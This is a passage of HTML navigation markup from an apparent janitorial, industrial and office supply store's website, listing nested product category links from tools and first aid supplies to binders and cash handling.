<li class="category-6157405"><a href="/List/Industrial-Supplies/AtmosphericSurface-Condition-Meters" title="Atmospheric/Surface Condition Meters">Atmospheric/Surface Condition Meters</a></li>
<li class="category-6157472"><a href="/List/Industrial-Supplies/Candle-LampsCandelabra" title="Candle Lamps/Candelabra">Candle Lamps/Candelabra</a></li>
<li class="category-6157482"><a href="/List/Industrial-Supplies/Carpet-Extractors" title="Carpet Extractors">Carpet Extractors</a></li>
<li class="category-6157483"><a href="/List/Industrial-Supplies/CarpetFloor-Blowers" title="Carpet/Floor Blowers">Carpet/Floor Blowers</a></li>
<li class="category-6157484"><a href="/List/Industrial-Supplies/Cart-Accessories" title="Cart Accessories">Cart Accessories</a></li>
<li class="category-6157507"><a href="/List/Industrial-Supplies/Clamps-and-Spreaders" title="Clamps and Spreaders">Clamps and Spreaders</a></li>
<li class="category-6157609"><a href="/List/Industrial-Supplies/ElbowKnee-Pads" title="Elbow/Knee Pads">Elbow/Knee Pads</a></li>
<li class="category-6157610"><a href="/List/Industrial-Supplies/Electrical-Accessories" title="Electrical Accessories">Electrical Accessories</a></li>
<li class="category-6157666"><a href="/List/Industrial-Supplies/Fuel-and-Fuel-Additives" title="Fuel and Fuel Additives">Fuel and Fuel Additives</a></li>
<li class="category-6157689"><a href="/List/Industrial-Supplies/Hand-Tool-Organizers-and-Belts" title="Hand Tool Organizers and Belts">Hand Tool Organizers and Belts</a></li>
<li class="category-6158101"><a href="/List/Industrial-Supplies/Herbicides" title="Herbicides">Herbicides</a></li>
<li class="category-6157742"><a href="/List/Industrial-Supplies/Lawn-and-Garden-Tools" title="Lawn and Garden Tools">Lawn and Garden Tools</a></li>
<li class="category-6158108"><a href="/List/Industrial-Supplies/Levels" title="Levels">Levels</a></li>
<li class="category-6157793"><a href="/List/Industrial-Supplies/Mounting-Brackets" title="Mounting Brackets">Mounting Brackets</a></li>
<li class="category-6157798"><a href="/List/Industrial-Supplies/Multi-Purpose-Tools" title="Multi-Purpose Tools">Multi-Purpose Tools</a></li>
<li class="category-6157846"><a href="/List/Industrial-Supplies/Pliers-and-Cutters" title="Pliers and Cutters">Pliers and Cutters</a></li>
<li class="category-6157885"><a href="/List/Industrial-Supplies/Rodent-Control-Products" title="Rodent Control Products">Rodent Control Products</a></li>
<li class="category-6157896"><a href="/List/Industrial-Supplies/Safety-Cans-and-Accessories" title="Safety Cans and Accessories">Safety Cans and Accessories</a></li>
<li class="category-6157901"><a href="/List/Industrial-Supplies/Safety-Headgear-Accessories" title="Safety Headgear Accessories">Safety Headgear Accessories</a></li>
<li class="category-6158115"><a href="/List/Industrial-Supplies/Saws" title="Saws">Saws</a></li>
<li class="category-6158109"><a href="/List/Industrial-Supplies/Screwdrivers-and-Nut-Drivers" title="Screwdrivers and Nut Drivers">Screwdrivers and Nut Drivers</a></li>
<li class="category-6157911"><a href="/List/Industrial-Supplies/Scrub-Pad-Holders" title="Scrub Pad Holders">Scrub Pad Holders</a></li>
<li class="category-6158110"><a href="/List/Industrial-Supplies/Stud-Finders" title="Stud Finders">Stud Finders</a></li>
<li class="category-6158031"><a href="/List/Industrial-Supplies/Vacuum-Cleaner-Accessories" title="Vacuum Cleaner Accessories">Vacuum Cleaner Accessories</a></li>
<li class="category-6158044"><a href="/List/Industrial-Supplies/WaterSolventFuel-Pumps" title="Water/Solvent/Fuel Pumps">Water/Solvent/Fuel Pumps</a></li>
<li class="category-6158111"><a href="/List/Industrial-Supplies/RopesHarnesses-Climbing-Tools" title="Ropes,Harnesses & Climbing Tools">Ropes,Harnesses & Climbing Tools</a></li>
<li class="category-6158114"><a href="/List/Industrial-Supplies/Sprayers-Hoses-and-Nozzles" title="Sprayers, Hoses and Nozzles">Sprayers, Hoses and Nozzles</a></li>
</ul>
</li>
<li class="category-6158001"><a href="/List/Janitorial-Supplies/Restroom-Cleaners-Accessories" title="Restroom Cleaners & Accessories">Restroom Cleaners & Accessories</a>
<ul>
<li class="category-6158002"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Urinal-Deodorizers" title="Toilet & Urinal Deodorizers">Toilet & Urinal Deodorizers</a></li>
<li class="category-6158004"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Paper-Dispensers" title="Toilet Paper Dispensers">Toilet Paper Dispensers</a></li>
<li class="category-6158006"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Seat-Cover-Dispensers" title="Toilet Seat Cover Dispensers">Toilet Seat Cover Dispensers</a></li>
<li class="category-6158007"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Seat-Covers" title="Toilet Seat Covers">Toilet Seat Covers</a></li>
</ul>
</li>
<li class="category-6157903"><a href="/List/Janitorial-Supplies/Waste-Receptacles-Accessories" title="Waste Receptacles & Accessories">Waste Receptacles & Accessories</a>
<ul>
<li class="category-6157904"><a href="/List/Waste-Receptacles-Accessories/Sand" title="Sand">Sand</a></li>
<li class="category-6157933"><a href="/List/Waste-Receptacles-Accessories/Smokers-Cans" title="Smokers Cans">Smokers Cans</a></li>
<li class="category-6158039"><a href="/List/Waste-Receptacles-Accessories/Waste-Receptacle-Lids" title="Waste Receptacle Lids">Waste Receptacle Lids</a></li>
<li class="category-6158040"><a href="/List/Waste-Receptacles-Accessories/Waste-Receptacles" title="Waste Receptacles">Waste Receptacles</a></li>
</ul>
</li>
<li class="category-6159041"><a href="/List/Janitorial-Supplies/Air-Cleaners-Fans-Heaters-Humidifiers" title="Air Cleaners, Fans  Heaters & Humidifiers">Air Cleaners, Fans  Heaters & Humidifiers</a>
<ul>
<li class="category-6157381"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Cleaner-Machines" title="Air Cleaner Machines">Air Cleaner Machines</a></li>
<li class="category-6157384"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Freshener-Dispensers" title="Air Freshener Dispensers">Air Freshener Dispensers</a></li>
<li class="category-6157385"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-FreshenersOdor-Eliminators" title="Air Fresheners/Odor Eliminators">Air Fresheners/Odor Eliminators</a></li>
<li class="category-6157389"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Purifier-Filters" title="Air Purifier Filters">Air Purifier Filters</a></li>
<li class="category-6157626"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Fans" title="Fans">Fans</a></li>
<li class="category-6157686"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Hand-Dryers" title="Hand Dryers">Hand Dryers</a></li>
<li class="category-6157699"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Heaters" title="Heaters">Heaters</a></li>
<li class="category-6157705"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Humidifier-Filters" title="Humidifier Filters">Humidifier Filters</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6160209"><a href="/List/Paper-Products" title="Paper Products">Paper Products</a>
<ul>
<li class="category-6157803"><a href="/List/Paper-Products/Napkins" title="Napkins">Napkins</a></li>
<li class="category-6157624"><a href="/List/Paper-Products/Towels-Tissues" title="Towels & Tissues">Towels & Tissues</a>
<ul>
<li class="category-6157625"><a href="/List/Towels-Tissues/Facial-Tissues" title="Facial Tissues">Facial Tissues</a></li>
<li class="category-6158009"><a href="/List/Towels-Tissues/Toilet-Tissues" title="Toilet Tissues">Toilet Tissues</a></li>
<li class="category-6158013"><a href="/List/Towels-Tissues/Towel-Dispensers" title="Towel Dispensers">Towel Dispensers</a></li>
<li class="category-6158014"><a href="/List/Towels-Tissues/Towels-Wipes" title="Towels & Wipes">Towels & Wipes</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6157415"><a href="/List/Bags-Liners" title="Bags & Liners">Bags & Liners</a>
<ul>
<li class="category-6157416"><a href="/List/Bags-Liners/Bags" title="Bags">Bags</a></li>
</ul>
</li>
<li class="category-6157567"><a href="/List/Personal-Hygiene-Products" title="Personal Hygiene Products">Personal Hygiene Products</a>
<ul>
<li class="category-6157568"><a href="/List/Personal-Hygiene-Products/Deodorant" title="Deodorant">Deodorant</a></li>
<li class="category-6157583"><a href="/List/Personal-Hygiene-Products/Diapers" title="Diapers">Diapers</a></li>
<li class="category-6157629"><a href="/List/Personal-Hygiene-Products/Feminine-Products" title="Feminine Products">Feminine Products</a></li>
<li class="category-6157663"><a href="/List/Personal-Hygiene-Products/Footcare" title="Footcare">Footcare</a></li>
<li class="category-6157683"><a href="/List/Personal-Hygiene-Products/Hairspray" title="Hairspray">Hairspray</a></li>
<li class="category-6157685"><a href="/List/Personal-Hygiene-Products/Hand-Cleaner-Dispensers" title="Hand Cleaner Dispensers">Hand Cleaner Dispensers</a></li>
<li class="category-6157687"><a href="/List/Personal-Hygiene-Products/Hand-Sanitizer-Accessories" title="Hand Sanitizer Accessories">Hand Sanitizer Accessories</a></li>
<li class="category-6157688"><a href="/List/Personal-Hygiene-Products/Hand-Sanitizers" title="Hand Sanitizers">Hand Sanitizers</a></li>
<li class="category-6157758"><a href="/List/Personal-Hygiene-Products/Lotions" title="Lotions">Lotions</a></li>
<li class="category-6157797"><a href="/List/Personal-Hygiene-Products/Mouthwash" title="Mouthwash">Mouthwash</a></li>
<li class="category-6157835"><a href="/List/Personal-Hygiene-Products/Personal-Soaps" title="Personal Soaps">Personal Soaps</a></li>
<li class="category-6157919"><a href="/List/Personal-Hygiene-Products/Shavers" title="Shavers">Shavers</a></li>
<li class="category-6157983"><a href="/List/Personal-Hygiene-Products/Tampon-Dispensers" title="Tampon Dispensers">Tampon Dispensers</a></li>
<li class="category-6158012"><a href="/List/Personal-Hygiene-Products/Toothpaste" title="Toothpaste">Toothpaste</a></li>
</ul>
</li>
<li class="category-6159060"><a href="/List/Nilfisk-Floor-Machines" title="Nilfisk Floor Machines">Nilfisk Floor Machines</a>
<ul>
<li class="category-6159062"><a href="/List/Nilfisk-Floor-Machines/Clarke-Commerical" title="Clarke Commerical">Clarke Commerical</a>
<ul>
<li class="category-6159078"><a href="/List/Clarke-Commerical/Burnishers" title="Burnishers">Burnishers</a></li>
<li class="category-6159075"><a href="/List/Clarke-Commerical/Extractors" title="Extractors">Extractors</a></li>
<li class="category-6159073"><a href="/List/Clarke-Commerical/Floor-Machines" title="Floor Machines">Floor Machines</a></li>
<li class="category-6159081"><a href="/List/Clarke-Commerical/Hip-Vacuum" title="Hip Vacuum">Hip Vacuum</a></li>
<li class="category-6159074"><a href="/List/Clarke-Commerical/Scrubbers" title="Scrubbers">Scrubbers</a></li>
<li class="category-6159077"><a href="/List/Clarke-Commerical/Speciality" title="Speciality">Speciality</a></li>
<li class="category-6159076"><a href="/List/Clarke-Commerical/Sweepers" title="Sweepers">Sweepers</a></li>
<li class="category-6159080"><a href="/List/Clarke-Commerical/Vacuum" title="Vacuum">Vacuum</a></li>
<li class="category-6159079"><a href="/List/Clarke-Commerical/WetDry-Vacuum" title="Wet/Dry Vacuum">Wet/Dry Vacuum</a></li>
</ul>
</li>
<li class="category-6159061"><a href="/List/Nilfisk-Floor-Machines/Advance-Commerical" title="Advance Commerical">Advance Commerical</a>
<ul>
<li class="category-6159069"><a href="/List/Advance-Commerical/Burnishers" title="Burnishers">Burnishers</a></li>
<li class="category-6159065"><a href="/List/Advance-Commerical/Extractors" title="Extractors">Extractors</a></li>
<li class="category-6159064"><a href="/List/Advance-Commerical/Floor-Machines" title="Floor Machines">Floor Machines</a></li>
<li class="category-6159070"><a href="/List/Advance-Commerical/Propane-Burnishers" title="Propane Burnishers">Propane Burnishers</a></li>
<li class="category-6159063"><a href="/List/Advance-Commerical/Scrubbers" title="Scrubbers">Scrubbers</a></li>
<li class="category-6159066"><a href="/List/Advance-Commerical/Speciality" title="Speciality">Speciality</a></li>
<li class="category-6159067"><a href="/List/Advance-Commerical/Sweepers" title="Sweepers">Sweepers</a></li>
<li class="category-6159068"><a href="/List/Advance-Commerical/WetDry-Vacuum" title="Wet/Dry Vacuum">Wet/Dry Vacuum</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6160248"><a href="http://biggestbook.com/ui/catalog.html#/home" title="Biggest Book" target="_blank">Biggest Book</a></li>
<li class="category-6157702"><a href="/List/Appliances" title="Appliances">Appliances</a>
<ul>
<li class="category-6157703"><a href="/List/Appliances/Housewares" title="Housewares">Housewares</a></li>
<li class="category-6157781"><a href="/List/Appliances/Microwave-Ovens" title="Microwave Ovens">Microwave Ovens</a></li>
<li class="category-6157876"><a href="/List/Appliances/Refrigerators" title="Refrigerators">Refrigerators</a></li>
<li class="category-6158000"><a href="/List/Appliances/ToastersToaster-Ovens" title="Toasters/Toaster Ovens">Toasters/Toaster Ovens</a></li>
</ul>
</li>
<li class="category-6159048"><a href="/List/Maintenance-Breakroom" title="Maintenance & Breakroom">Maintenance & Breakroom</a>
<ul>
<li class="category-6157526"><a href="/List/Maintenance-Breakroom/Breakroom-Supplies" title="Breakroom Supplies">Breakroom Supplies</a>
<ul>
<li class="category-6157527"><a href="/List/Breakroom-Supplies/Coffee-Brewers" title="Coffee Brewers">Coffee Brewers</a></li>
<li class="category-6157528"><a href="/List/Breakroom-Supplies/Coffee-Condiments" title="Coffee Condiments">Coffee Condiments</a></li>
<li class="category-6157529"><a href="/List/Breakroom-Supplies/Coffee-Filters" title="Coffee Filters">Coffee Filters</a></li>
<li class="category-6157530"><a href="/List/Breakroom-Supplies/Coffee-Urns" title="Coffee Urns">Coffee Urns</a></li>
<li class="category-6157562"><a href="/List/Breakroom-Supplies/Cutting-Boards" title="Cutting Boards">Cutting Boards</a></li>
<li class="category-6157564"><a href="/List/Breakroom-Supplies/DecantersPitchers" title="Decanters/Pitchers">Decanters/Pitchers</a></li>
<li class="category-6157587"><a href="/List/Breakroom-Supplies/Doilies" title="Doilies">Doilies</a></li>
<li class="category-6157708"><a href="/List/Breakroom-Supplies/Ice-Buckets" title="Ice Buckets">Ice Buckets</a></li>
<li class="category-6157709"><a href="/List/Breakroom-Supplies/Ice-Chests" title="Ice Chests">Ice Chests</a></li>
<li class="category-6157353"><a href="/List/Breakroom-Supplies/ShakersDispensers" title="Shakers/Dispensers">Shakers/Dispensers</a></li>
<li class="category-6157963"><a href="/List/Breakroom-Supplies/StrawsStemsSticks" title="Straws/Stems/Sticks">Straws/Stems/Sticks</a></li>
<li class="category-6157993"><a href="/List/Breakroom-Supplies/ThermosCarafe" title="Thermos/Carafe">Thermos/Carafe</a></li>
<li class="category-6158042"><a href="/List/Breakroom-Supplies/Water-Coolers" title="Water Coolers">Water Coolers</a></li>
<li class="category-6158043"><a href="/List/Breakroom-Supplies/Water-Filters" title="Water Filters">Water Filters</a></li>
</ul>
</li>
<li class="category-6157447"><a href="/List/Maintenance-Breakroom/Hardware-Tools-Accessories" title="Hardware, Tools & Accessories">Hardware, Tools & Accessories</a>
<ul>
<li class="category-6157521"><a href="/List/Hardware-Tools-Accessories/Closet-OrganizerTool-Holders" title="Closet Organizer/Tool Holders">Closet Organizer/Tool Holders</a></li>
<li class="category-6157591"><a href="/List/Hardware-Tools-Accessories/Door-Hardware" title="Door Hardware">Door Hardware</a></li>
<li class="category-6157684"><a href="/List/Hardware-Tools-Accessories/Hammers" title="Hammers">Hammers</a></li>
<li class="category-6157729"><a href="/List/Hardware-Tools-Accessories/Knife-Sets" title="Knife Sets">Knife Sets</a></li>
<li class="category-6157730"><a href="/List/Hardware-Tools-Accessories/Knives" title="Knives">Knives</a></li>
<li class="category-6157736"><a href="/List/Hardware-Tools-Accessories/Ladders" title="Ladders">Ladders</a></li>
<li class="category-6157759"><a href="/List/Hardware-Tools-Accessories/Lubricant" title="Lubricant">Lubricant</a></li>
<li class="category-6157855"><a href="/List/Hardware-Tools-Accessories/Power-Drills" title="Power Drills">Power Drills</a></li>
<li class="category-6157871"><a href="/List/Hardware-Tools-Accessories/Putty-Knives" title="Putty Knives">Putty Knives</a></li>
<li class="category-6157878"><a href="/List/Hardware-Tools-Accessories/Replacement-Blades" title="Replacement Blades">Replacement Blades</a></li>
<li class="category-6157879"><a href="/List/Hardware-Tools-Accessories/Replacement-Plumbing-Parts" title="Replacement Plumbing Parts">Replacement Plumbing Parts</a></li>
<li class="category-6157909"><a href="/List/Hardware-Tools-Accessories/Scrapers" title="Scrapers">Scrapers</a></li>
<li class="category-6157910"><a href="/List/Hardware-Tools-Accessories/Screwdrivers" title="Screwdrivers">Screwdrivers</a></li>
<li class="category-6157953"><a href="/List/Hardware-Tools-Accessories/Staple-Guns" title="Staple Guns">Staple Guns</a></li>
<li class="category-6157956"><a href="/List/Hardware-Tools-Accessories/Step-Stools" title="Step Stools">Step Stools</a></li>
<li class="category-6158010"><a href="/List/Hardware-Tools-Accessories/Tool-Chests" title="Tool Chests">Tool Chests</a></li>
<li class="category-6158011"><a href="/List/Hardware-Tools-Accessories/Tool-Kits" title="Tool Kits">Tool Kits</a></li>
</ul>
</li>
<li class="category-6157474"><a href="/List/Maintenance-Breakroom/Candles" title="Candles">Candles</a></li>
</ul>
</li>
<li class="category-6157396"><a href="/List/Safety-Security" title="Safety & Security">Safety & Security</a>
<ul>
<li class="category-6157646"><a href="/List/Safety-Security/Fire-Extinguishers" title="Fire Extinguishers">Fire Extinguishers</a></li>
<li class="category-6157397"><a href="/List/Safety-Security/Apparel" title="Apparel">Apparel</a></li>
<li class="category-6157604"><a href="/List/Safety-Security/Ear-Muffs" title="Ear Muffs">Ear Muffs</a></li>
<li class="category-6157605"><a href="/List/Safety-Security/Ear-Plugs" title="Ear Plugs">Ear Plugs</a></li>
<li class="category-6157623"><a href="/List/Safety-Security/Face-Masks" title="Face Masks">Face Masks</a></li>
<li class="category-6157420"><a href="/List/Safety-Security/Barriers" title="Barriers">Barriers</a></li>
<li class="category-6157457"><a href="/List/Safety-Security/Bungee-Cords" title="Bungee Cords">Bungee Cords</a></li>
<li class="category-6157590"><a href="/List/Safety-Security/Door-BellsChimes" title="Door Bells/Chimes">Door Bells/Chimes</a></li>
<li class="category-6157679"><a href="/List/Safety-Security/Gloves" title="Gloves">Gloves</a></li>
<li class="category-6157681"><a href="/List/Safety-Security/Grab-Bars" title="Grab Bars">Grab Bars</a></li>
<li class="category-6157664"><a href="/List/Safety-Security/Footwear" title="Footwear">Footwear</a></li>
<li class="category-6157678"><a href="/List/Safety-Security/Glove-Dispensers" title="Glove Dispensers">Glove Dispensers</a></li>
<li class="category-6157407"><a href="/List/Safety-Security/First-Aid-Health-Supplies" title="First Aid & Health Supplies">First Aid & Health Supplies</a>
<ul>
<li class="category-6157408"><a href="/List/First-Aid-Health-Supplies/Baby-Changing-Stations" title="Baby Changing Stations">Baby Changing Stations</a></li>
<li class="category-6157419"><a href="/List/First-Aid-Health-Supplies/Bandages" title="Bandages">Bandages</a></li>
<li class="category-6157435"><a href="/List/First-Aid-Health-Supplies/Blood-Cleanup-Kits" title="Blood Cleanup Kits">Blood Cleanup Kits</a></li>
<li class="category-6157436"><a href="/List/First-Aid-Health-Supplies/Blood-Pressure-Kits" title="Blood Pressure Kits">Blood Pressure Kits</a></li>
<li class="category-6157477"><a href="/List/First-Aid-Health-Supplies/CanesWalkers" title="Canes/Walkers">Canes/Walkers</a></li>
<li class="category-6157531"><a href="/List/First-Aid-Health-Supplies/Cold-Packs" title="Cold Packs">Cold Packs</a></li>
<li class="category-6157549"><a href="/List/First-Aid-Health-Supplies/CPR-Masks" title="CPR Masks">CPR Masks</a></li>
<li class="category-6157555"><a href="/List/First-Aid-Health-Supplies/Crutches" title="Crutches">Crutches</a></li>
<li class="category-6157565"><a href="/List/First-Aid-Health-Supplies/Defibrillator-Pads" title="Defibrillator Pads">Defibrillator Pads</a></li>
<li class="category-6157566"><a href="/List/First-Aid-Health-Supplies/Defibrillators" title="Defibrillators">Defibrillators</a></li>
<li class="category-6157594"><a href="/List/First-Aid-Health-Supplies/Drape-Sheets" title="Drape Sheets">Drape Sheets</a></li>
<li class="category-6157620"><a href="/List/First-Aid-Health-Supplies/Eye-Patches" title="Eye Patches">Eye Patches</a></li>
<li class="category-6157621"><a href="/List/First-Aid-Health-Supplies/Eye-Wash-Solutions" title="Eye Wash Solutions">Eye Wash Solutions</a></li>
<li class="category-6157622"><a href="/List/First-Aid-Health-Supplies/Eye-Wash-Stations" title="Eye Wash Stations">Eye Wash Stations</a></li>
<li class="category-6157647"><a href="/List/First-Aid-Health-Supplies/First-Aid-Antiseptic-WipesPads" title="First Aid Antiseptic Wipes/Pads">First Aid Antiseptic Wipes/Pads</a></li>
<li class="category-6157648"><a href="/List/First-Aid-Health-Supplies/First-Aid-Cotton" title="First Aid Cotton">First Aid Cotton</a></li>
<li class="category-6157649"><a href="/List/First-Aid-Health-Supplies/First-Aid-Creams" title="First Aid Creams">First Aid Creams</a></li>
<li class="category-6157650"><a href="/List/First-Aid-Health-Supplies/First-Aid-Kit-Refills" title="First Aid Kit Refills">First Aid Kit Refills</a></li>
<li class="category-6157651"><a href="/List/First-Aid-Health-Supplies/First-Aid-Kits" title="First Aid Kits">First Aid Kits</a></li>
<li class="category-6157652"><a href="/List/First-Aid-Health-Supplies/First-Aid-Thermometer" title="First Aid Thermometer">First Aid Thermometer</a></li>
<li class="category-6157653"><a href="/List/First-Aid-Health-Supplies/First-Aid-Tongue-Depressors" title="First Aid Tongue Depressors">First Aid Tongue Depressors</a></li>
<li class="category-6157675"><a href="/List/First-Aid-Health-Supplies/Gauze" title="Gauze">Gauze</a></li>
<li class="category-6157751"><a href="/List/First-Aid-Health-Supplies/Lip-Balms" title="Lip Balms">Lip Balms</a></li>
<li class="category-6157347"><a href="/List/First-Aid-Health-Supplies/Medicines" title="Medicines">Medicines</a></li>
<li class="category-6157840"><a href="/List/First-Aid-Health-Supplies/Pillowcases" title="Pillowcases">Pillowcases</a></li>
<li class="category-6157889"><a href="/List/First-Aid-Health-Supplies/Room-ID-Flag-Systems" title="Room ID Flag Systems">Room ID Flag Systems</a></li>
<li class="category-6157957"><a href="/List/First-Aid-Health-Supplies/Stethoscopes" title="Stethoscopes">Stethoscopes</a></li>
<li class="category-6158047"><a href="/List/First-Aid-Health-Supplies/Wheelchairs" title="Wheelchairs">Wheelchairs</a></li>
<li class="category-6157362"><a href="/List/First-Aid-Health-Supplies/Wrist-Wraps" title="Wrist Wraps">Wrist Wraps</a></li>
</ul>
</li>
<li class="category-6157657"><a href="/List/Safety-Security/Floor-Mats" title="Floor Mats">Floor Mats</a></li>
<li class="category-6157695"><a href="/List/Safety-Security/Hard-Hats" title="Hard Hats">Hard Hats</a></li>
<li class="category-6157723"><a href="/List/Safety-Security/Key-Organizers" title="Key Organizers">Key Organizers</a></li>
<li class="category-6158119"><a href="/List/Safety-Security/Safety-Emergency-Kits" title="Safety & Emergency Kits">Safety & Emergency Kits</a></li>
<li class="category-6157895"><a href="/List/Safety-Security/Safety-Batons" title="Safety Batons">Safety Batons</a></li>
<li class="category-6157897"><a href="/List/Safety-Security/Safety-Cones" title="Safety Cones">Safety Cones</a></li>
<li class="category-6157898"><a href="/List/Safety-Security/Safety-Frames-Rails" title="Safety Frames & Rails">Safety Frames & Rails</a></li>
<li class="category-6157899"><a href="/List/Safety-Security/Safety-Glasses" title="Safety Glasses">Safety Glasses</a></li>
<li class="category-6157900"><a href="/List/Safety-Security/Safety-Goggles" title="Safety Goggles">Safety Goggles</a></li>
<li class="category-6157902"><a href="/List/Safety-Security/Safety-Tapes" title="Safety Tapes">Safety Tapes</a></li>
<li class="category-6157926"><a href="/List/Safety-Security/Shoe-Removers" title="Shoe Removers">Shoe Removers</a></li>
<li class="category-6157932"><a href="/List/Safety-Security/SmokeCO-Detectors" title="Smoke/CO Detectors">Smoke/CO Detectors</a></li>
<li class="category-6158008"><a href="/List/Safety-Security/Toilet-Seat-Risers" title="Toilet Seat Risers">Toilet Seat Risers</a></li>
<li class="category-6158018"><a href="/List/Safety-Security/Transfer-BoardsBenches" title="Transfer Boards/Benches">Transfer Boards/Benches</a></li>
<li class="category-6157749"><a href="/List/Safety-Security/Light-Sticks" title="Light Sticks">Light Sticks</a></li>
<li class="category-6157745"><a href="/List/Safety-Security/Lens-Cleaners" title="Lens Cleaners">Lens Cleaners</a></li>
<li class="category-6157757"><a href="/List/Safety-Security/Locks" title="Locks">Locks</a></li>
<li class="category-6157770"><a href="/List/Safety-Security/Mats" title="Mats">Mats</a></li>
<li class="category-6157776"><a href="/List/Safety-Security/Megaphones" title="Megaphones">Megaphones</a></li>
<li class="category-6157783"><a href="/List/Safety-Security/Mirrors" title="Mirrors">Mirrors</a></li>
<li class="category-6157882"><a href="/List/Safety-Security/Respirators" title="Respirators">Respirators</a></li>
<li class="category-6157881"><a href="/List/Safety-Security/Respirator-Cartridges-Filters" title="Respirator Cartridges & Filters">Respirator Cartridges & Filters</a></li>
</ul>
</li>
<li class="category-6158053"><a href="/List/Office-Supplies" title="Office Supplies">Office Supplies</a>
<ul>
<li class="category-6157425"><a href="/List/Office-Supplies/Binders-Binding-Supplies" title="Binders & Binding Supplies">Binders & Binding Supplies</a>
<ul>
<li class="category-6157358"><a href="/List/Binders-Binding-Supplies/Binder-Pockets" title="Binder Pockets">Binder Pockets</a></li>
<li class="category-6157360"><a href="/List/Binders-Binding-Supplies/Binder-Posts" title="Binder Posts">Binder Posts</a></li>
<li class="category-6157426"><a href="/List/Binders-Binding-Supplies/Binder-Spine-Inserts" title="Binder Spine Inserts">Binder Spine Inserts</a></li>
<li class="category-6157427"><a href="/List/Binders-Binding-Supplies/Binder-Strips" title="Binder Strips">Binder Strips</a></li>
<li class="category-6157345"><a href="/List/Binders-Binding-Supplies/Binders" title="Binders">Binders</a></li>
<li class="category-6157428"><a href="/List/Binders-Binding-Supplies/Binding-Bars" title="Binding Bars">Binding Bars</a></li>
<li class="category-6157429"><a href="/List/Binders-Binding-Supplies/Binding-Kits" title="Binding Kits">Binding Kits</a></li>
<li class="category-6157430"><a href="/List/Binders-Binding-Supplies/Binding-Machines" title="Binding Machines">Binding Machines</a></li>
<li class="category-6157431"><a href="/List/Binders-Binding-Supplies/Binding-Spines" title="Binding Spines">Binding Spines</a></li>
<li class="category-6157432"><a href="/List/Binders-Binding-Supplies/Binding-Systems-Covers" title="Binding Systems Covers">Binding Systems Covers</a></li>
<li class="category-6157479"><a href="/List/Binders-Binding-Supplies/Card-Holders" title="Card Holders">Card Holders</a></li>
<li class="category-6157700"><a href="/List/Binders-Binding-Supplies/Hole-Reinforcements" title="Hole Reinforcements">Hole Reinforcements</a></li>
<li class="category-6157837"><a href="/List/Binders-Binding-Supplies/Photo-Albums" title="Photo Albums">Photo Albums</a></li>
<li class="category-6157848"><a href="/List/Binders-Binding-Supplies/Pocket-Folders" title="Pocket Folders">Pocket Folders</a></li>
<li class="category-6157857"><a href="/List/Binders-Binding-Supplies/Presentation-Books" title="Presentation Books">Presentation Books</a></li>
<li class="category-6157350"><a href="/List/Binders-Binding-Supplies/Report-Covers" title="Report Covers">Report Covers</a></li>
<li class="category-6157921"><a href="/List/Binders-Binding-Supplies/Sheet-Lifters" title="Sheet Lifters">Sheet Lifters</a></li>
<li class="category-6157922"><a href="/List/Binders-Binding-Supplies/Sheet-Protectors" title="Sheet Protectors">Sheet Protectors</a></li>
<li class="category-6157943"><a href="/List/Binders-Binding-Supplies/Specialty-Paper" title="Specialty Paper">Specialty Paper</a></li>
</ul>
</li>
<li class="category-6157398"><a href="/List/Office-Supplies/Calendars-Planners-Personal-Organizers" title="Calendars, Planners & Personal Organizers">Calendars, Planners & Personal Organizers</a>
<ul>
<li class="category-6157328"><a href="/List/Calendars-Planners-Personal-Organizers/Appointment-Book-Refills" title="Appointment Book Refills">Appointment Book Refills</a></li>
<li class="category-6157326"><a href="/List/Calendars-Planners-Personal-Organizers/Appointment-Books" title="Appointment Books">Appointment Books</a></li>
<li class="category-6157442"><a href="/List/Calendars-Planners-Personal-Organizers/Book-Markers" title="Book Markers">Book Markers</a></li>
<li class="category-6157329"><a href="/List/Calendars-Planners-Personal-Organizers/Calendar-Refills" title="Calendar Refills">Calendar Refills</a></li>
<li class="category-6157327"><a href="/List/Calendars-Planners-Personal-Organizers/Calendars" title="Calendars">Calendars</a></li>
<li class="category-6157831"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Binders" title="Personal Organizer Binders">Personal Organizer Binders</a></li>
<li class="category-6157832"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Refills" title="Personal Organizer Refills">Personal Organizer Refills</a></li>
<li class="category-6157833"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Storage-Cases" title="Personal Organizer Storage Cases">Personal Organizer Storage Cases</a></li>
<li class="category-6157834"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizers" title="Personal Organizers">Personal Organizers</a></li>
</ul>
</li>
<li class="category-6157487"><a href="/List/Office-Supplies/Carrying-Cases" title="Carrying Cases">Carrying Cases</a>
<ul>
<li class="category-6157488"><a href="/List/Carrying-Cases/Cases" title="Cases">Cases</a></li>
<li class="category-6157811"><a href="/List/Carrying-Cases/Pad-Folios" title="Pad Folios">Pad Folios</a></li>
<li class="category-6157852"><a href="/List/Carrying-Cases/Portfolios" title="Portfolios">Portfolios</a></li>
<li class="category-6157962"><a href="/List/Carrying-Cases/Straps-Handles" title="Straps & Handles">Straps & Handles</a></li>
</ul>
</li>
<li class="category-6157489"><a href="/List/Office-Supplies/Cash-Handling" title="Cash Handling">Cash Handling</a>
<ul>
<li class="category-6157490"><a href="/List/Cash-Handling/Cash-Bags" title="Cash Bags">Cash Bags</a></li>
<li class="category-6157491"><a href="/List/Cash-Handling/Cash-DrawersBoxesTrays" title="Cash Drawers/Boxes/Trays">Cash Drawers/Boxes/Trays</a></li>
